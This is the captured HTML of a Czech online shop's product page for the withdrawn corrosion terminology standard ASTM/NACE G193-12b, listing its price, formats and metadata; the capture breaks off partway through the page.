

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eshop.normservis.cz/norma/astm-nace-g193-12b-1.7.2012.html
body_size: 11820
content:
<!DOCTYPE html>
<html lang="cs">
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">  
    <meta name="description" content="NEPLATNÁ ASTM/NACE G193-12b 1.7.2012 - Standard Terminology and Acronyms Relating to Corrosion (Includes all amendments And changes 11/14/2012).">
    <meta name="author" content="NORMSERVIS s.r.o." />
    <meta name="keywords" content="Norma ASTM/NACE G193-12b,1.7.2012,ASTM/NACE,G193-12b,ASTM/NACE G193-12b,Standard Terminology and Acronyms Relating to Corrosion (Includes all amendments And changes 11/14/2012)., ,Norma" />
              <meta name="robots" content="index, follow, all" />
          <meta name="googlebot" content="snippet, archive" />
              
      
    <link rel="shortcut icon" href="https://eshop.normservis.cz/favicon-n.ico?v=1" type="image/x-icon">
    <link rel="icon" href="https://eshop.normservis.cz/favicon-n.ico?v=1" type="image/x-icon">
          
        <link rel="alternate" href="https://eshop.normservis.cz/norma/astm-nace-g193-12b-1.7.2012.html" hreflang="cs" />
    <link rel="alternate" href="https://eshop.normservis.sk/norma/astm-nace-g193-12b-1.7.2012.html" hreflang="sk" />
    <link rel="alternate" href="https://www.technormen.de/norm/astm-nace-g193-12b-1.7.2012.html" hreflang="de" />
    <link rel="alternate" href="https://www.mystandards.biz/standard/astm-nace-g193-12b-1.7.2012.html" hreflang="en" />

    <link rel="canonical" href="https://eshop.normservis.cz/norma/astm-nace-g193-12b-1.7.2012.html">
    <title>ASTM/NACE G193-12b 1.7.2012 | Technická norma | NORMSERVIS s.r.o.</title>

    <!-- Bootstrap core CSS -->
    <link href="/css/bootstrap.css?v=37" rel="stylesheet">
    <link href="/css/lightbox.css?v=14" rel="stylesheet">
    
        
    
    <!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
    <!--[if lt IE 9]>
      <script type='text/javascript' src="/js/ie9.js"></script>
    <![endif]--> 
    
    <!-- CSS sablona pro TISK (nyni zakomponovana do custom CSS-->
    <!--<link href="/css/print.css" rel="stylesheet" media="print">-->
    
    <!-- CSS FONT-size -->
            
    <meta name="google-site-verification" content="iCsj55iGJW4KK-4JuSeDs-08fB0x-Bhz5Aiee_OR7IE" />
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-4095627-7"></script>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-6QWT5Q6YWJ"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}  
      gtag('consent', 'default', {
            'ad_storage': 'denied',
            'analytics_storage': 'denied',
            'functionality_storage': 'granted',
            'personalization_storage': 'denied'
      });
      gtag('js', new Date());
      gtag('config', 'UA-4095627-7'); 
      gtag('config', 'G-6QWT5Q6YWJ');
      gtag('config', 'AW-1040287650');
    </script>                  
      </head>
    <body class="vodoznak-astm">
  
        <div class="container">
        <noscript>
          <div class="row clearfix">  
            <div class="col-lg-12 padding20">
              <span class="no_java">Pozor!</span>
              <p>Ve Vašem prohlížeči není aktuálně povoleno spouštění Javascriptu. Je možné, že některé funkce nebudou fungovat správně. 
Pro plnou funkčnost internetového obchodu doporučujeme povolit Javascript. Zde jsou <a href="http://www.enable-javascript.com/cz/" target="_blank">instrukce jak povolit JavaScript ve Vašem webovém prohlížeči</a>. </p>
            </div>
          </div>
        </noscript>
        <header>
        <div id="header" role="banner">
           <div class="row clearfix vrsek">
             <div class="lista_sasi">
              <div class="col-lg-4 col-md-3 logo clearfix">
                  <div class="vlajky_vrch logo_white">
                                                            <a tabindex="-1" href="https://eshop.normservis.sk"><div class="sprite3 sprite3-menu_sk-png sprite3_vlajky_vrch"></div></a>
                                                            <a tabindex="-1" href="https://www.technormen.de"><div class="sprite3 sprite3-menu_de-png sprite3_vlajky_vrch"></div></a>
                                                            <a tabindex="-1" href="https://www.mystandards.biz"><div class="sprite3 sprite3-menu_usa-png sprite3_vlajky_vrch"></div></a>
                        
                  </div>
                  <a href="https://eshop.normservis.cz">  
                    
                    <img src="/images/logo_30_cz.png" alt="NORMSERVIS s.r.o." width="348" height="54" title="Slavíme 30 let na trhu. Děkujeme, že jste s námi." class="img-responsive clearfix logo_blue logo_hover logo30">
                    <!--<img src="/images/logo3_cz.png" alt="NORMSERVIS s.r.o." width="263" height="51" class="img-responsive clearfix logo_blue logo_hover">-->
                      
                      
                    <img src="/images/logo-30-white-cz.png" alt="NORMSERVIS s.r.o." width="426" height="57"  title="Slavíme 30 let na trhu. Děkujeme, že jste s námi." class="img-responsive clearfix logo_white print-invisible">
                    <!--<img src="/images/logo-white_cz.png" alt="NORMSERVIS s.r.o." width="332" height="64" class="img-responsive clearfix logo_white print-invisible">-->
                  </a>
              </div>
              
              <div class="touch print-invisible">
                <div class="col-lg-5 col-md-5 hledani">
                  <form class="navbar-form navbar-right" role="search" id="search_run">
                    <div class="input-group search_menu">
                      <div class="input-group-btn dropdown">
                        <button type="button" data-tooltip="tooltip" data-placement="bottom" title="Kliknutím vyberte další způsoby hledání" class="tooltip_hover height-34 btn btn-warning dropdown-toggle" data-toggle="dropdown"><span class="caret"></span></button>
                        <ul class="dropdown-menu dropdown-menu-left">
                          <li><a href="/search2.html" rel="nofollow">Rozšířené hledání</a></li>
                          <li><a href="/stranka/dle-oboru.html" rel="nofollow">Hledání dle oborů</a></li>
                        </ul>
                      </div>
                                            <input type="text" class="form-control input height-34" onkeydown="check_search();" autocomplete="off" value="" id="search_query" placeholder="Vyhledat normy (např. DIN EN 45020)">
                      <div class="input-group-btn">
                        <button type="button" class="btn btn-default dropdown-toggle bez-border height-34" data-toggle="dropdown" data-tooltip="tooltip" title="Kliknutím vyberete zemi" data-placement="bottom" tabindex="-1">
                          <span class="zeme_search_img">
                          <span class="sprite3 sprite3-vse_1-png"></span> <span class="caret"></span>                          
                          </span>
                          <span class="zeme_search_id skryvany"></span>
                        </button>
                        <input type="text" class="zeme_search_id_input skryvany" value="0" />
                        <ul class="dropdown-menu pull-right">
                          <li><a onClick="zeme_search(0);" rel="nofollow"><div class="sprite3 sprite3-vse_1-png"></div> Vše</a></li>
                          <li><a onClick="zeme_search(1);" rel="nofollow"><div class="sprite3 sprite3-cze-gif"></div> České</a></li>
                          <li><a onClick="zeme_search(2);" rel="nofollow"><div class="sprite3 sprite3-svk-gif"></div> Slovenské</a></li>
                          <li><a onClick="zeme_search(3);" rel="nofollow"><div class="sprite3 sprite3-usa-gif"></div> Americké</a></li>
                          <li><a onClick="zeme_search(4);" rel="nofollow"><div class="sprite3 sprite3-deu-gif"></div> Německé</a></li>  
                          <li><a onClick="zeme_search(15);" rel="nofollow"><div class="sprite3 sprite3-aut-gif"></div> Rakouské</a></li>
                          <li><a onClick="zeme_search(5);" rel="nofollow"><div class="sprite3 sprite3-vb-gif"></div> Britské</a></li>
                          <li><a onClick="zeme_search(6);" rel="nofollow"><div class="sprite3 sprite3-esp-gif"></div> Španělské</a></li>
                          <li><a onClick="zeme_search(7);" rel="nofollow"><div class="sprite3 sprite3-rus-gif"></div> Ruské</a></li>
                          <li><a onClick="zeme_search(8);" rel="nofollow"><div class="sprite3 sprite3-chn-gif"></div> Čínské</a></li>
                          <li><a onClick="zeme_search(9);" rel="nofollow"><div class="sprite3 sprite3-iso-gif"></div> Mezinárodní</a></li>
                          <li><a onClick="zeme_search(10);" rel="nofollow"><div class="sprite3 sprite3-en-gif"></div> Evropské</a></li>
                          <li><a onClick="zeme_search(14);" rel="nofollow"><div class="sprite3 sprite3-jpn-gif"></div> Japonské</a></li>
                        </ul>
                        <button class="btn btn-warning height-34" type="submit"><span class="glyphicon glyphicon-search"></span> Hledat</button>
                      </div>
                    </div>
                  </form>
                </div>
                <div class="col-lg-3 col-md-4 buttons">
                  <div class="cart_and_user">
                    <div class="btn-group inner_ucet">
                      
                    </div>
                    <div class="btn-group inner_kosik">
                      
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div class="row clearfix menicko print-invisible">
              <div class="only_touch">
                 <ul class="menu">
                    <li class="item"><div class="sb-toggle-left"><div class="menu-sm menu-sm-menu-png"></div> <span class="menu-text">Menu</span></div></li>
                    <li class="item orange_bold" onClick="open_hledani();"><div class="menu-sm menu-sm-search-png"></div> <span class="menu-text">Hledat</span></li>
                    <li class="item" onClick="showModal('help');"><div class="menu-sm menu-sm-info-png"></div> <span class="menu-text">Info</span></li>
                    <li class="item-r"><a href="/user/" rel="nofollow"><div class="menu-sm menu-sm-user-png"></div> <span class="menu-text">Můj účet</span></a></li>
                    <li class="item-r"><a href="/cart/" rel="nofollow"><div class="menu-sm menu-sm-cart-png"></div> <span class="menu-text">Košík</span></a></li>
                 </ul>
                 <input type="text" value="0" class="pozice_hledani invisible_span" />
                 <!-- Left Slidebar -->
              </div> 
              <div class="touch clearfix">
                 <nav class="navbar navbar-default" role="navigation">
                    <div class="container-fluid">
                      <!-- Collect the nav links, forms, and other content for toggling -->
                      <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                        <ul class="nav navbar-nav">
                          <li><a href="https://eshop.normservis.cz" class="special-nav"><span class="glyphicon glyphicon-home"></span></a></li>
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-toggle="dropdown" rel="nofollow">Normy <span class="caret"></span></a>
                            <ul class="dropdown-menu technicke-normy">
                              <li class="dropdown-header">Oblíbení vydavatelé:</li>
                              <li><a href="/publisher/ceske-technicke-narodni-normy-csn/">ČSN</a></li>
<li><a href="/publisher/slovenske-technicke-normy-stn/">STN</a></li>
<li><a href="/publisher/nemecke-technicke-normy-din/">DIN</a></li>
<li><a href="/publisher/americke-technicke-normy-astm/">ASTM</a></li>
<li><a href="/publisher/mezinarodni-technicke-normy-iso/">ISO</a></li>
<li><a href="/publisher/mezinarodni-technicke-normy-ieee/">IEEE</a></li>
<li><a href="/publisher/ruske-technicke-normy-gost/">GOST</a></li>
<li><a href="/publisher/britske-technicke-normy-bs/">BS</a></li>
<li><a href="/publisher/americke-technicke-normy-asme/">ASME</a></li>
<li><a href="/publisher/americke-technicke-normy-sae/">SAE</a></li>
<li><a href="/publisher/"><strong>Zobrazit všechny</strong></a></li>
<li class="divider"></li>
<li><a href="/nove-normy.html">Nové normy</a></li>
<li class="divider"></li>
<li><a href="http://www.normservis.cz/normalizace/seznam-norem/" target="_blank">Seznam norem ČSN</a></li>
<li><a href="http://www.normservis.cz/normalizace/seznam-trid-csn/" target="_blank">Seznam tříd norem ČSN</a></li>
<li><a href="/stranka/vestnik.html">Věstník</a></li>
<li class="divider"></li>
<li><a href="/cenova-nabidka.html">Žádost o cenovou nabídku</a></li>                            </ul>
                          </li>
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-toggle="dropdown" rel="nofollow">Publikace <span class="caret"></span></a>
                            <ul class="dropdown-menu publikace">
                              <li class="dropdown-header">Dle zemí:</li>
                              <li><a href="/stranka/ceske-publikace.html"><div class="sprite3 sprite3-menu_cz-png"></div> České</a></li>
<li><a href="/publisher/publikace-slovenske/"><div class="sprite3 sprite3-menu_sk-png"></div> Slovenské</a></li>
<li><a href="/stranka/americke-publikace.html"><div class="sprite3 sprite3-menu_usa-png"></div> Americké</a></li>
<li><a href="/publisher/publikace-nemecke-beuth/"><div class="sprite3 sprite3-menu_de-png"></div> Německé</a></li>
<li><a href="/publisher/publikace-anglicke/"><div class="sprite3 sprite3-menu_com-png"></div> Britské</a></li>                            </ul>
                          </li>
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-toggle="dropdown" rel="nofollow">Software <span class="caret"></span></a>
                            <ul class="dropdown-menu">
                              <li><a href="http://www.normservis.cz/software/evinor/" target="_blank"><strong>EviNor</strong> - Evidence technických norem</a></li>
<li><a href="http://www.normservis.cz/software/evizak/" target="_blank"><strong>EviZak</strong> - Evidence zákonů</a></li>
<li><a href="http://www.normservis.cz/software/kovy/" target="_blank"><strong>Kovy</strong> - Informace o materiálech</a></li>                            </ul>
                          </li>
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-toggle="dropdown" rel="nofollow">Služby <span class="caret"></span></a>
                            <ul class="dropdown-menu">
                              <li><a href="/aktualizace-norem.html">Aktualizace norem</a></li>
<li><a href="/aktualizace-zakonu.html">Aktualizace zákonů</a></li>                            </ul>
                          </li>
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-toggle="dropdown" rel="nofollow">Pro zákazníky <span class="caret"></span></a>
                            <ul class="dropdown-menu">
                              <li><a href="/help.html">Nápověda</a></li>
<li><a href="/help.html?var=help_obchodni_podminky" rel="nofollow">Obchodní podmínky</a></li>
<li><a href="/stranka/reklamacni-rad.html" rel="nofollow">Reklamační řád</a></li>
<li class="divider"></li>
<li><a href="/help.html?var=help_platba_kartou" rel="nofollow">Platba kartou</a></li>
<li><a href="/card-online.html">Platba objednávky - online</a></li>
<li class="divider"></li>
<li><a href="/cenova-nabidka.html">Žádost o cenovou nabídku</a></li>
<li class="divider"></li>
<li><a href="/odber-novych-norem.html">Odběr nových norem</a></li>
<li class="divider"></li>
<li><a href="/clanky/vse/">Zajímavé články</a></li>
<li><a href="/navrhy.html">Návrhy na zlepšení</a></li>                            </ul>
                          </li>
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-toggle="dropdown" rel="nofollow">O nás <span class="caret"></span></a>
                            <ul class="dropdown-menu">
                              <li><a href="/stranka/about.html">O firmě</a></li>
<li><a href="/stranka/contact.html">Kontakt</a></li>                            </ul>
                          </li>
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-tooltip="tooltip" data-placement="top" data-original-title="Kliknutím změníte jazykovou verzi" data-toggle="dropdown" rel="nofollow">
                              <div class="sprite3 sprite3-menu_cz_modra-png"></div> <span class="caret"></span>                            </a>
                            <ul class="dropdown-menu" role="menu">
                                                            <li><a tabindex="-1" href="https://eshop.normservis.sk/norma/astm-nace-g193-12b-1.7.2012.html"><div class="sprite3 sprite3-menu_sk-png"></div> Slovenčina </a></li>                              <li><a tabindex="-1" href="https://www.technormen.de/norm/astm-nace-g193-12b-1.7.2012.html"><div class="sprite3 sprite3-menu_de-png"></div> Deutsch </a></li>                              <li><a tabindex="-1" href="https://www.mystandards.biz/standard/astm-nace-g193-12b-1.7.2012.html"><div class="sprite3 sprite3-menu_usa-png"></div> English </a></li>                            </ul>
                          </li>
                          <li>                                                                                    
                            <a title="Kliknutím změníte měnu" class="zobrazovana_mena special-nav" rel="nofollow" onClick="showModal('mena');">                            Kč                            <span class="caret"></span>
                          </a>
                          </li>
                          
                        </ul>
                        <ul class="nav navbar-nav navbar-right">
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-toggle="dropdown" rel="nofollow"><span class="glyphicon glyphicon-text-width"></span> <span class="caret"></span></a>
                            <ul class="dropdown-menu">
                              <li><a href="/?font-size=13" rel="nofollow">Normální písmo</a></li>
                              <li><a href="/?font-size=15" rel="nofollow">Velké písmo</a></li>
                              <li><a href="/?font-size=18" rel="nofollow">Největší písmo</a></li>
                            </ul>
                          </li>
                          <li><a href="/help.html" rel="nofollow">Nápověda</a></li>
                        </ul>
                      </div><!-- /.navbar-collapse -->
                    </div><!-- /.container-fluid -->
                  </nav>
              </div>
              <div class="sb-slidebar sb-left">	
			         <!-- Lists in Slidebars -->
			         <ul class="sb-menu">
                  <li><a class="sb-toggle-submenu" href="#" rel="nofollow">Normy <span class="sb-caret"></span></a>
                    <ul class="sb-submenu">
						          <li class="center-text">Oblíbení vydavatelé:</li>
						          <li><a href="/publisher/ceske-technicke-narodni-normy-csn/">ČSN</a></li>
<li><a href="/publisher/slovenske-technicke-normy-stn/">STN</a></li>
<li><a href="/publisher/nemecke-technicke-normy-din/">DIN</a></li>
<li><a href="/publisher/americke-technicke-normy-astm/">ASTM</a></li>
<li><a href="/publisher/mezinarodni-technicke-normy-iso/">ISO</a></li>
<li><a href="/publisher/mezinarodni-technicke-normy-ieee/">IEEE</a></li>
<li><a href="/publisher/ruske-technicke-normy-gost/">GOST</a></li>
<li><a href="/publisher/britske-technicke-normy-bs/">BS</a></li>
<li><a href="/publisher/americke-technicke-normy-asme/">ASME</a></li>
<li><a href="/publisher/americke-technicke-normy-sae/">SAE</a></li>
<li><a href="/publisher/"><strong>Zobrazit všechny</strong></a></li>
<li class="divider"></li>
<li><a href="/nove-normy.html">Nové normy</a></li>
<li class="divider"></li>
<li><a href="http://www.normservis.cz/normalizace/seznam-norem/" target="_blank">Seznam norem ČSN</a></li>
<li><a href="http://www.normservis.cz/normalizace/seznam-trid-csn/" target="_blank">Seznam tříd norem ČSN</a></li>
<li><a href="/stranka/vestnik.html">Věstník</a></li>
<li class="divider"></li>
<li><a href="/cenova-nabidka.html">Žádost o cenovou nabídku</a></li>                      <li><a href="/publisher/"><strong>Zobrazit všechny</strong></a></li>						
					          </ul>
                  </li>
                  <li><a class="sb-toggle-submenu" href="#" rel="nofollow">Publikace <span class="sb-caret"></span></a>
                    <ul class="sb-submenu">
						          <li class="center-text">Dle zemí: </li>
						          <li><a href="/stranka/ceske-publikace.html"><div class="sprite3 sprite3-menu_cz-png"></div> České</a></li>
<li><a href="/publisher/publikace-slovenske/"><div class="sprite3 sprite3-menu_sk-png"></div> Slovenské</a></li>
<li><a href="/stranka/americke-publikace.html"><div class="sprite3 sprite3-menu_usa-png"></div> Americké</a></li>
<li><a href="/publisher/publikace-nemecke-beuth/"><div class="sprite3 sprite3-menu_de-png"></div> Německé</a></li>
<li><a href="/publisher/publikace-anglicke/"><div class="sprite3 sprite3-menu_com-png"></div> Britské</a></li>					
					          </ul>
                  </li>
                  <li><a class="sb-toggle-submenu" href="#" rel="nofollow">Software <span class="sb-caret"></span></a>
                    <ul class="sb-submenu">
						          <li><a href="http://www.normservis.cz/software/evinor/" target="_blank"><strong>EviNor</strong> - Evidence technických norem</a></li>
<li><a href="http://www.normservis.cz/software/evizak/" target="_blank"><strong>EviZak</strong> - Evidence zákonů</a></li>
<li><a href="http://www.normservis.cz/software/kovy/" target="_blank"><strong>Kovy</strong> - Informace o materiálech</a></li>					
					          </ul>
                  </li>
                  <li><a class="sb-toggle-submenu" href="#" rel="nofollow">Služby <span class="sb-caret"></span></a>
                    <ul class="sb-submenu">
						          <li><a href="/aktualizace-norem.html">Aktualizace norem</a></li>
<li><a href="/aktualizace-zakonu.html">Aktualizace zákonů</a></li>					
					          </ul>
                  </li>
                  <li><a class="sb-toggle-submenu" href="#" rel="nofollow">Pro zákazníky <span class="sb-caret"></span></a>
                    <ul class="sb-submenu">
						          <li><a href="/help.html">Nápověda</a></li>
<li><a href="/help.html?var=help_obchodni_podminky" rel="nofollow">Obchodní podmínky</a></li>
<li><a href="/stranka/reklamacni-rad.html" rel="nofollow">Reklamační řád</a></li>
<li class="divider"></li>
<li><a href="/help.html?var=help_platba_kartou" rel="nofollow">Platba kartou</a></li>
<li><a href="/card-online.html">Platba objednávky - online</a></li>
<li class="divider"></li>
<li><a href="/cenova-nabidka.html">Žádost o cenovou nabídku</a></li>
<li class="divider"></li>
<li><a href="/odber-novych-norem.html">Odběr nových norem</a></li>
<li class="divider"></li>
<li><a href="/clanky/vse/">Zajímavé články</a></li>
<li><a href="/navrhy.html">Návrhy na zlepšení</a></li>					
					          </ul>
                  </li>
                  <li><a class="sb-toggle-submenu" href="#" rel="nofollow">O nás <span class="sb-caret"></span></a>
                    <ul class="sb-submenu">
						          <li><a href="/stranka/about.html">O firmě</a></li>
<li><a href="/stranka/contact.html">Kontakt</a></li>					
					          </ul>
                  </li>
                  
                  <!-- JAZYKY -->
                  <li><a class="sb-toggle-submenu" href="#" rel="nofollow"><div class="sprite3 sprite3-menu_cz-png"></div> Čeština <span class="sb-caret"></span></a>
                    <ul class="sb-submenu">
						                                                <li><a tabindex="-1" href="https://eshop.normservis.sk/norma/astm-nace-g193-12b-1.7.2012.html"><div class="sprite3 sprite3-menu_sk-png"></div> Slovenčina </a></li>                              <li><a tabindex="-1" href="https://www.technormen.de/norm/astm-nace-g193-12b-1.7.2012.html"><div class="sprite3 sprite3-menu_de-png"></div> Deutsch </a></li>                              <li><a tabindex="-1" href="https://www.mystandards.biz/standard/astm-nace-g193-12b-1.7.2012.html"><div class="sprite3 sprite3-menu_usa-png"></div> English </a></li>					
					          </ul>
                  </li>
                  <li>                                                                                    
                            <a title="Kliknutím změníte měnu" class="zobrazovana_mena special-nav" rel="nofollow" onClick="showModal('mena');">                            Kč                            <span class="caret"></span>
                          </a>
                          </li>
			        </ul>			
		          </div><!-- /.sb-slidebar .sb-left -->
              <form role="search" id="search_run2">
              <div class="search_menu2 full-width">
                <div class="padding-top10">
                  <div class="input-group">
                      <div class="input-group-btn">
                        <button type="button" data-tooltip="tooltip" data-placement="bottom" title="Kliknutím vyberte další způsoby hledání" class="tooltip_hover height-34 btn btn-warning dropdown-toggle" data-toggle="dropdown"><span class="caret"></span></button>
                        <ul class="dropdown-menu dropdown-menu-left">
                          <li><a href="/search2.html" rel="nofollow">Rozšířené hledání</a></li>
                          <li><a href="/stranka/dle-oboru.html" rel="nofollow">Hledání dle oborů</a></li>
                        </ul>
                      </div><!-- /btn-group -->
                      <input type="text" class="form-control input search_engine2" onKeyDown="check_search2();" value="" placeholder="Vyhledat normy (např. DIN EN 45020)">
                      <div class="input-group-btn">
                        <button type="button" class="btn btn-default dropdown-toggle bez-border height-34" data-toggle="dropdown" data-tooltip="tooltip" title="Kliknutím vyberete zemi" data-placement="bottom" tabindex="-1">
                          <span class="zeme_search_img">
                          <span class="sprite3 sprite3-vse_1-png"></span> <span class="caret"></span>                          
                          </span>
                          <span class="zeme_search_id skryvany"></span>
                        </button>
                        <input type="text" class="zeme_search_id_input skryvany" value="0" />
                        <ul class="dropdown-menu pull-right">
                          <li><a onClick="zeme_search(0);" rel="nofollow"><div class="sprite3 sprite3-vse_1-png"></div> Vše</a></li>
                          <li><a onClick="zeme_search(1);" rel="nofollow"><div class="sprite3 sprite3-cze-gif"></div> České</a></li>
                          <li><a onClick="zeme_search(2);" rel="nofollow"><div class="sprite3 sprite3-svk-gif"></div> Slovenské</a></li>
                          <li><a onClick="zeme_search(3);" rel="nofollow"><div class="sprite3 sprite3-usa-gif"></div> Americké</a></li>
                          <li><a onClick="zeme_search(4);" rel="nofollow"><div class="sprite3 sprite3-deu-gif"></div> Německé</a></li>
                          <li><a onClick="zeme_search(5);" rel="nofollow"><div class="sprite3 sprite3-vb-gif"></div> Britské</a></li>
                          <li><a onClick="zeme_search(6);" rel="nofollow"><div class="sprite3 sprite3-esp-gif"></div> Španělské</a></li>
                          <li><a onClick="zeme_search(7);" rel="nofollow"><div class="sprite3 sprite3-rus-gif"></div> Ruské</a></li>
                          <li><a onClick="zeme_search(8);" rel="nofollow"><div class="sprite3 sprite3-chn-gif"></div> Čínské</a></li>
                          <li><a onClick="zeme_search(9);" rel="nofollow"><div class="sprite3 sprite3-iso-gif"></div> Mezinárodní</a></li>
                          <li><a onClick="zeme_search(10);" rel="nofollow"><div class="sprite3 sprite3-en-gif"></div> Evropské</a></li>
                        </ul>
                        <button class="btn btn-warning btn" type="submit" onclick="make_search2();"><span class="glyphicon glyphicon-search"></span> Hledat</button>
                      </div>
                  </div>
                </div>              
              </div>
              </form>
            </div>
        </div>
        </header>
    <!-- KONEC - HEADER -->
     


  



  <div class="row clearfix print-invisible">
    <div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 col-ss-6 left-center">
          Zobrazovaná měna: <a title="Kliknutím změníte měnu" class="zobrazovana_mena" rel="nofollow" onClick="showModal('mena');">
          Kč          </a>  
    </div>
    <div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 col-ss-6 right-center">
         Zobrazení ceny: <a class="dph_zobraz" rel="nofollow" title="Kliknutím změníte zobrazení ceny" onClick="showModal('dph');">bez DPH</a>
    </div>
  </div>
  <div class="row clearfix remove-top">
     <div class="col-lg-12">
      <hr class="remove-top" />
     </div>
  </div>
  
  <div class="row clearfix">
    <div class="col-lg-12">
      
      <br />
     <ol class="breadcrumb">
      <li><a href="/"><span class="glyphicon glyphicon-home"></span></a></li>
      <li><a href="/publisher/">Vydavatelé</a></li><li><a href="/publisher/americke-technicke-normy-astm/">Technické normy ASTM</a></li><li class="active">Norma "ASTM/NACE G193-12b"</li>
    </ol> 
        </div>
  </div>
<div itemscope itemtype="http://schema.org/Product" class="product-top">
  <div class="row clearfix">
    <div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-3 col-print-2"> 
                <div class="thumbnail"> 
        <img itemprop="image" src="/images/norm/default/norm_astm_cz.jpg" alt="NEPLATNÁ ASTM/NACE G193-12b 1.7.2012 náhled" class="img-responsive detail_img_new"  />
                </div>
                                    <p class="nahled_p print_hide"><a onClick="scrollToNahled();" title="Přejít na náhled normy" rel="nofollow"><span class="glyphicon glyphicon-hand-right"></span> Doplňující informace</a></p>  
             
            
    </div>
    <div class="col-lg-5 col-md-5 col-sm-4 col-xs-12 col-ss-9 col-print-7">
        <h1 class="detail_h1"><span itemprop="name">ASTM/NACE G193-12b </span></h1>
      <p class="text_for_translate dis_inline">
        <span itemprop="description">
        Standard Terminology and Acronyms Relating to Corrosion (Includes all amendments And changes 11/14/2012).
          <h2 class="detail_h2 remove-bottom">Automaticky přeložený název:</h2>
          Standardní Terminologie a zkratky Relating ke korozi        </span>
      </p>                 
      <br /> <br />
      <p><strong>NORMA</strong> vydána dne <strong>1.7.2012</strong></p>      <br />
            <!--<strong>Vybrané provedení:</strong><br />-->
      
       
    </div>
    
    <div itemprop="brand" itemscope itemtype="http://schema.org/Organization">
      <meta itemprop="name" content="NORMSERVIS s.r.o." />
      <meta itemprop="email" content="info@normservis.cz" />
      <meta itemprop="telephone" content="(+420) 566 621 759" />   
    </div>
    
        
    <div class="col-lg-5 col-md-5 col-sm-6 col-xs-12 col-ss-12 col-print-3">
      <!-- META INFORMATION -->
      <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" id="cena_290600">  
        <meta itemprop="availability" content="PreOrder" />
        <meta itemprop="priceCurrency" content="CZK" />
        <meta itemprop="seller" content="NORMSERVIS s.r.o." />
        <div class="clear clearfix price_bgn">
          <table style="width:100%" class="tbl_price_new">
            <tr><td class="lbl" style="width: 130px;">Jazyk</td><td><select class="language_control_detail selectpicker" onChange="selectLanguageDetail();"><option data-content="<div class='flags-lang flags-lang-usa-png'></div> Anglicky" value="3" selected>Anglicky</option></select></td></tr><tr><td class="lbl">Provedení</td><td><span class="lang_3">
                  <div class="radio">
                    <label>
                      <input type="radio" onClick="zmenaProvedeniNew(290600,'290600-3-44');" name="selectVariant" value="290600-3-44" checked>
                      <div class="sprite-provedeni sprite-provedeni-pdf-png" style="opacity: 0.7;"></div> Online zabezpečené PDF - 1 966.40 Kč <i class="glyphicon glyphicon-info-sign" onClick="showModal('onlineASTM');return false;"></i>
                    </label>
                  </div>
                  <div class="radio">
                    <label>
                      <input type="radio" onClick="zmenaProvedeniNew(290600,'290600-3-11');" name="selectVariant" value="290600-3-11">
                      <div class="sprite-provedeni sprite-provedeni-tisk-png" style="opacity: 0.7;"></div> Tištěné - 1 966.40 Kč 
                    </label>
                  </div></span></td></tr>            <tr><td class="lbl">Dostupnost</td><td class="ffSklad" style="font-weight:bold;padding-top: 7px;"><span class="skladem_290600"><span class="skladem_do">do 1 pracovních dnů</span></span></td></tr> 
            <tr class="invisible_span"><td class="lbl">Cena</td><td class="sm_price"><span itemprop="price">1966.40</span> <a onClick="showModal('mena');" title="Kliknutím změníte měnu">Kč</a> bez DPH</td></tr>
            <tr>
              <td class="price_big">
              1 966.40 <a onClick="showModal('mena');" title="Kliknutím změníte měnu" rel="nofollow">Kč</a>              </td>
              <td style="font-weight:bold;padding-top: 7px;">
                <input type="number" min="1" max="100" class="addToCartNewPcs" value="1"><button type="button" class="btn btn-warning print-invisible addToCartButton newBtnAddToCart" onclick="kosikAdd(290600,false,false,false,false,true);">Do košíku</button>              </td>
                          </tr> 
          </table>
        </div>
      </div>      
    </div>
  </div> 
  
  
  <div class="row clearfix">
    <div class="col-lg-7 col-md-7 col-sm-7 col-xs-12 col-ss-7 col-print-10">
      <h2 class="detail_h2">Informace o normě:</h2>            
      <p>    
        <strong>Označení normy: </strong>ASTM/NACE G193-12b<br />
                
                
                
                <strong>Poznámka: </strong>  <span class="red_bold"> NEPLATNÁ</span><br />
               
                <strong>Datum vydání normy: </strong> 1.7.2012<br />
                  <strong>Kód zboží: </strong> NS-936<br />
          <strong>Počet stran:</strong> 20<br /><strong>Přibližná hmotnost:</strong> 60 g (0.13 liber)<br />        <strong>Země: </strong> <span class="sprite3 sprite3-usa-gif vlajka_norma"></span>        Americká technická norma<br />
        <strong>Kategorie: </strong> <a href="/publisher/americke-technicke-normy-astm/">Technické normy ASTM</a><br />        
                
              </p>
    </div>    
    <div class="col-lg-5 col-md-5 col-sm-5 col-xs-12 col-ss-5 print-invisible btn_center padding-ovladani">
      <div class="print-invisible font_13">  
          <div class="oineBit">
          <a href="/run/print.html?cu=astm-nace/g193-12b/1.7.2012" target="_blank" rel="nofollow" title="Tisknout stránku ASTM/NACE G193-12b 1.7.2012" onClick="/*window.print()*/">
            <div class="sprite-nor sprite-nor-tisk_stranky-gif"></div>
            <span class="btn_center">Tisk</span>
          </a> 
          </div>
          <div class="oineBit">
          <a href="#" rel="nofollow" title="Odeslat známému ASTM/NACE G193-12b 1.7.2012" onClick="poslat_znamemu(290600);">
            <div class="sprite-nor sprite-nor-poslat_znamemu-jpg"></div>  
